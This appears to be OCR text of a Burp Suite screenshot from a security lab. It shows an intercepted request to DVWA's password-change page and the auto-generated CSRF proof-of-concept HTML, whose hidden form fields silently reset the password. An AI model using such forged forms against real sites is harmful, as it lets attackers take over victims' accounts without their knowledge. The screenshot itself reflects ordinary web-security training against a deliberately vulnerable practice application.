 CSRF PoC generator
1
Request to: http://www.dvwa.com
Options
?
Pretty Raw \n Actions
1 GET /vulnerabilities/csrf/?password_new=p-0p-0&
password_conf=p-0p-0&Change=Change HTTP/1.1
2 Host: www.dvwa.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
? CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
2
Cross-domain XHR (modern browsers only)
Include auto-submit script
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://www.dvwa.com/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="p&#45;0p&#45;0" />
7 <input type="hidden" name="password&#95;conf" value="p&#45;0p&#45;0" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
? Search... 0 matches
3
4
Regenerate Test in browser Copy HTML Close